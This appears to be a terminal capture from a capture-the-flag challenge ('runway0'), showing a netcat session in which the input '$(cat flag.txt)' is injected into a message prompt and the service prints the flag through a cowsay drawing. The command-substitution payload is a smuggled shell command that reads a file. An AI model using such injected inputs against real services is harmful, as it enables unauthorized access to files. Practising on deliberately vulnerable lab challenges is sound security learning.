 eric@eric:~/buckeye/beginner-pwn/runway0$ nc challs.pwnoh.io 13400
Give me a message to say!
$(cat flag.txt)
 _________________________________________
/ bctf{0v3rfl0w_th3_M00m0ry_2d310e3de2866 \
\ 58e}                                    /
 -----------------------------------------
        \   ^__^
         \  (oo)\_______
            (__)\       )\/\
                ||----w |
                ||     ||